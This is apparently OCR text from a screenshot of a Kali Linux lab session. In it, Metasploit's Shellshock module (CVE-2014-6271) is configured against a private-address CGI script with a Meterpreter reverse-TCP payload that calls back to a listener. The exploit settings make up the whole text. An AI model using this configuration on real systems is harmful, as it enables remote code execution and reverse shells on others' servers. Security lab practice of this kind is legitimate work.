 Edit View VM Tabs Help
ome Kali Linux shellshock
Aplicaciones Lugares lun 6 de oct, 04:37:58 root
root@pegasus: ~
Archivo Editar Ver Buscar Terminal Ayuda
SYS SECURI
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no Use a proxy chain
RHOST 192.168.83.147 yes The target address
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port
TARGETURI /cgi-bin/status yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
DebugOptions 0 no Debugging options for POSIX meterpreter
LHOST 192.168.83.136 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > set rhost 192.168.83.147
rhost => 192.168.83.147
msf exploit(apache_mod_cgi_bash_env_exec) > set lhost 192.168.83.136
lhost => 192.168.83.136
msf exploit(apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/status
targeturi => /cgi-bin/status
msf exploit(apache_mod_cgi_bash_env_exec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(apache_mod_cgi_bash_env_exec) >
root@pegasus: ~ root@pegasus: ~ root@pegasus: ~